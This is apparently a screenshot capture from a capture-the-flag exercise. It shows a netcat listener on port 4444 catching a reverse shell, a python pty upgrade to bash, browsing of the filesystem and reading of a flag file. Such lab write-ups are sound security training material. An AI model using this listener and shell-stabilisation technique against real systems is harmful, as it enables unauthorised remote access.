 命令提示符 - nc -lvnp 4444
which python
/usr/bin/python
app@out:~$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
app@out:~$
app@out:~$
app@out:~$
app@out:~$ cd /
cd /
app@out:/$ ls
ls
app  boot  etc   flag.sh  lib    media  opt   root  sbin  start.sh  tmp  var
bin  dev   flag  home     lib64  mnt    proc  run   srv   sys       usr
app@out:/$ ls flag
ls flag
flag
app@out:/$ ls
ls
app  boot  etc   flag.sh  lib    media  opt   root  sbin  start.sh  tmp  var
bin  dev   flag  home     lib64  mnt    proc  run   srv   sys       usr
app@out:/$ cd flag
cd flag
bash: cd: flag: Not a directory
app@out:/$ cat flag
cat flag
flag{26656644-2fff-4d6f-b5d8-e58b32082414}
app@out:/$